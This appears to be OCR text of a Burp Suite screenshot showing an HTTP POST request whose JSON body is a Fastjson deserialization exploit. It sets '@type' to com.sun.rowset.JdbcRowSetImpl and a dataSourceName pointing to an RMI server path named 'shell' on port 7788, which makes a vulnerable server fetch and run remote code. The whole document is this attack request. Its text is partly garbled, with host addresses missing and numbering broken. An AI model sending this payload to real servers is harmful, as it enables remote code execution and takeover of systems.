 Request
Response
Pretty Raw Hex BurpyTab MarkInfo \n
1 POST / HTTP/1.1
2 Host: :8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 155
0
1 {
2 "b":{
3 "@type":"com.sun.rowset.JdbcRowSetImpl",
4 "dataSourceName":"rmi:/ 3:7788/shell",
5 "autoCommit":true
6 }